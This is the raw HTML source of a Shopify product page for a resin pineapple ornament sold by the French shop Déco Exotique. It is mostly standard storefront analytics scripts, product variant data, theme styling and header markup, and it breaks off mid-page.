<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60461711517,storefrontBaseUrl: "https://deco-exotique.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2439938377","configuration":"{\"account_ID\":\"317567\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/boutique-deco-exotique.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"296845641","configuration":"{\"apiBase\":\"https:\/\/app.zipchat.ai\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"80a0c7d8b22d6283a31d85477cab65da","type":"APP","apiClientId":40419622913,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"163873097","configuration":"{\"tagID\":\"2613167624337\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"125469001","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Simprosys custom pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Déco Exotique","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"boutique-deco-exotique.myshopify.com","countryCode":"PT","storefrontUrl":"https:\/\/deco-exotique.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":22.9,"currencyCode":"EUR"},"product":{"title":"Déco Ananas résine","vendor":"Déco Exotique","id":"7601917788317","untranslatedTitle":"Déco Ananas résine","url":"\/products\/deco-ananas-resine","type":"objet déco"},"id":"43005354279069","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093"},"sku":"14:200006151#white;5:361386#S(7x15cm)","title":"Blanc \/ S (7x15cm)","untranslatedTitle":"Blanc \/ S (7x15cm)"},{"price":{"amount":30.9,"currencyCode":"EUR"},"product":{"title":"Déco Ananas résine","vendor":"Déco Exotique","id":"7601917788317","untranslatedTitle":"Déco Ananas résine","url":"\/products\/deco-ananas-resine","type":"objet déco"},"id":"43005354180765","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093"},"sku":"14:200006151#white;5:361385#M(9x20cm)","title":"Blanc \/ M (9x20cm)","untranslatedTitle":"Blanc \/ M (9x20cm)"},{"price":{"amount":36.9,"currencyCode":"EUR"},"product":{"title":"Déco Ananas résine","vendor":"Déco Exotique","id":"7601917788317","untranslatedTitle":"Déco Ananas résine","url":"\/products\/deco-ananas-resine","type":"objet déco"},"id":"43005354377373","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093"},"sku":"14:200006151#white;5:100014064#L(11x25cm)","title":"Blanc \/ L (11x25cm)","untranslatedTitle":"Blanc \/ L (11x25cm)"},{"price":{"amount":22.9,"currencyCode":"EUR"},"product":{"title":"Déco Ananas résine","vendor":"Déco Exotique","id":"7601917788317","untranslatedTitle":"Déco Ananas résine","url":"\/products\/deco-ananas-resine","type":"objet déco"},"id":"43005354311837","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093"},"sku":"14:350850;5:361386#S(7x15cm)","title":"Or \/ S (7x15cm)","untranslatedTitle":"Or \/ S (7x15cm)"},{"price":{"amount":30.9,"currencyCode":"EUR"},"product":{"title":"Déco Ananas résine","vendor":"Déco Exotique","id":"7601917788317","untranslatedTitle":"Déco Ananas résine","url":"\/products\/deco-ananas-resine","type":"objet déco"},"id":"43005354213533","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093"},"sku":"14:350850;5:361385#M(9x20cm)","title":"Or \/ M (9x20cm)","untranslatedTitle":"Or \/ M (9x20cm)"},{"price":{"amount":36.9,"currencyCode":"EUR"},"product":{"title":"Déco Ananas résine","vendor":"Déco Exotique","id":"7601917788317","untranslatedTitle":"Déco Ananas résine","url":"\/products\/deco-ananas-resine","type":"objet déco"},"id":"43005354410141","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093"},"sku":"14:350850;5:100014064#L(11x25cm)","title":"Or \/ L (11x25cm)","untranslatedTitle":"Or \/ L (11x25cm)"},{"price":{"amount":22.9,"currencyCode":"EUR"},"product":{"title":"Déco Ananas résine","vendor":"Déco Exotique","id":"7601917788317","untranslatedTitle":"Déco Ananas résine","url":"\/products\/deco-ananas-resine","type":"objet déco"},"id":"43005354344605","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093"},"sku":"14:193;5:361386#S(7x15cm)","title":"Noir \/ S (7x15cm)","untranslatedTitle":"Noir \/ S (7x15cm)"},{"price":{"amount":30.9,"currencyCode":"EUR"},"product":{"title":"Déco Ananas résine","vendor":"Déco Exotique","id":"7601917788317","untranslatedTitle":"Déco Ananas résine","url":"\/products\/deco-ananas-resine","type":"objet déco"},"id":"43005354246301","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093"},"sku":"14:193;5:361385#M(9x20cm)","title":"Noir \/ M (9x20cm)","untranslatedTitle":"Noir \/ M (9x20cm)"},{"price":{"amount":36.9,"currencyCode":"EUR"},"product":{"title":"Déco Ananas résine","vendor":"Déco Exotique","id":"7601917788317","untranslatedTitle":"Déco Ananas résine","url":"\/products\/deco-ananas-resine","type":"objet déco"},"id":"43005354442909","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093"},"sku":"14:193;5:100014064#L(11x25cm)","title":"Noir \/ L (11x25cm)","untranslatedTitle":"Noir \/ L (11x25cm)"}],"purchasingCompany":null},},"https://deco-exotique.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60461711517","storefrontBaseUrl":"https:\/\/deco-exotique.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":22.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Déco Ananas résine\",\"vendor\":\"Déco Exotique\",\"id\":\"7601917788317\",\"untranslatedTitle\":\"Déco Ananas résine\",\"url\":\"\/products\/deco-ananas-resine\",\"type\":\"objet déco\"},\"id\":\"43005354279069\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093\"},\"sku\":\"14:200006151#white;5:361386#S(7x15cm)\",\"title\":\"Blanc \/ S (7x15cm)\",\"untranslatedTitle\":\"Blanc \/ S (7x15cm)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7601917788317,"gid":"gid:\/\/shopify\/Product\/7601917788317","vendor":"Déco Exotique","type":"objet déco","handle":"deco-ananas-resine","variants":[{"id":43005354279069,"price":2290,"name":"Déco Ananas résine - Blanc \/ S (7x15cm)","public_title":"Blanc \/ S (7x15cm)","sku":"14:200006151#white;5:361386#S(7x15cm)"},{"id":43005354180765,"price":3090,"name":"Déco Ananas résine - Blanc \/ M (9x20cm)","public_title":"Blanc \/ M (9x20cm)","sku":"14:200006151#white;5:361385#M(9x20cm)"},{"id":43005354377373,"price":3690,"name":"Déco Ananas résine - Blanc \/ L (11x25cm)","public_title":"Blanc \/ L (11x25cm)","sku":"14:200006151#white;5:100014064#L(11x25cm)"},{"id":43005354311837,"price":2290,"name":"Déco Ananas résine - Or \/ S (7x15cm)","public_title":"Or \/ S (7x15cm)","sku":"14:350850;5:361386#S(7x15cm)"},{"id":43005354213533,"price":3090,"name":"Déco Ananas résine - Or \/ M (9x20cm)","public_title":"Or \/ M (9x20cm)","sku":"14:350850;5:361385#M(9x20cm)"},{"id":43005354410141,"price":3690,"name":"Déco Ananas résine - Or \/ L (11x25cm)","public_title":"Or \/ L (11x25cm)","sku":"14:350850;5:100014064#L(11x25cm)"},{"id":43005354344605,"price":2290,"name":"Déco Ananas résine - Noir \/ S (7x15cm)","public_title":"Noir \/ S (7x15cm)","sku":"14:193;5:361386#S(7x15cm)"},{"id":43005354246301,"price":3090,"name":"Déco Ananas résine - Noir \/ M (9x20cm)","public_title":"Noir \/ M (9x20cm)","sku":"14:193;5:361385#M(9x20cm)"},{"id":43005354442909,"price":3690,"name":"Déco Ananas résine - Noir \/ L (11x25cm)","public_title":"Noir \/ L (11x25cm)","sku":"14:193;5:100014064#L(11x25cm)"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7601917788317,"requestId":"7830fd75-243c-42c1-bada-6edcd16e294e-1769111217"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60461711517,
      theme_id: 169985016137,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//deco-exotique.fr/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//deco-exotique.fr/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//deco-exotique.fr/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60461711517,"isMerchantRequest":null,"themeId":169985016137,"themeCityHash":"2927615649907204828","contentLanguage":"fr","currency":"EUR","eventMetadataId":"bb900587-e286-4b2d-a902-6c6244346ceb"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7601917788317,"requestId":"7830fd75-243c-42c1-bada-6edcd16e294e-1769111217","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":43005354279069,"productId":7601917788317,"productGid":"gid:\/\/shopify\/Product\/7601917788317","name":"Déco Ananas résine - Blanc \/ S (7x15cm)","price":"22.90","sku":"14:200006151#white;5:361386#S(7x15cm)","brand":"Déco Exotique","variant":"Blanc \/ S (7x15cm)","category":"objet déco","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":43005354279069,"productId":7601917788317,"productGid":"gid:\/\/shopify\/Product\/7601917788317","name":"Déco Ananas résine - Blanc \/ S (7x15cm)","price":"22.90","sku":"14:200006151#white;5:361386#S(7x15cm)","brand":"Déco Exotique","variant":"Blanc \/ S (7x15cm)","category":"objet déco","nonInteraction":true,"remote":false,"referer":"https:\/\/deco-exotique.fr\/products\/deco-ananas-resine"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//deco-exotique.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://deco-exotique.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60461711517"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="169985016137"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://deco-exotique.fr/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            ></ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--23060421771593__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
